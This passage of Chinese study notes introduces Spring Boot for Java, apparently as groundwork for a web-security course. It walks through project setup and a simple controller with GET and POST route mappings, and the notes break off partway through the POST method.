时间轴:

Java知识点
功能:数据库操作,文件操作,序列化数据,身份验证,框架开发,第三方库使用等.
框架库:MyBatis,SpringMVC,SpringBoot,Shiro,Log4j,FastJson等
技术:Servlet,Listen,Filter,Interceptor,JWT,AOP,反射机制待补充
安全:SQL注入,RCE执行,反序列化,脆弱验证,未授权访问,待补充
安全:原生开发安全,第三方框架安全,第三方库安全等,待补充
什么是springboot?
Spring Boot 是由 Pivotal 团队提供的一套开源框架,可以简化 spring 应用的创建
及部署。它提供了丰富的 Spring 模块化支持,可以帮助开发者更轻松快捷地构建出企业
级应用。 Spring Boot 通过自动配置功能,降低了复杂性,同时支持基于 JVM 的多种开
源框架,可以缩短开发时间,使开发更加简单和高效。
演示案例:
SpringBoot-Web 应用-路由响应
SpringBoot-数据库应用-Mybatis
SpringBoot-模版引擎-Thymeleaf
SpringBoot-Web 应用-路由响应
#SpringBoot-Web 应用 - 路由响应
参考: https://springdoc.cn/spring-boot/
1 、路由映射
@RequestMapping @GetMapping 等
2 、参数传递
@RequestParam
3 、数据响应
@RestController @Controller
@RestController 注解相当于 @ResponseBody + @Controller 合在一起的作用。
程序创建:

1.创建一个新的项目:

服务器url可以选择两个:

2.点击下一步
版本会根据url的不同而给出不一样的答复。
选择适合的Web组件:Spring Web

3.注意在右下角加载Maven项目,删除demos.web项目,创建一个controller.IndexController
4.运行打开的端口为8080。

若端口被占用,可以在application.properties修改端口

IndexController:
java
package cn.xiaodou.springboottest.controller;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.*;
@RestController
public class IndexController {
//指定GET请求的访问路由
@RequestMapping(value = "/xiaodiget",method = RequestMethod.GET)
//@GetMapping(value = "/xiaodiget")
public String getindex(){

return "get test";
}
//指定POST请求的访问路由
@RequestMapping(value = "/xiaodipost",method = RequestMethod.POST)
//@PostMapping(value = "/xiaodipost")
public String getpost(){
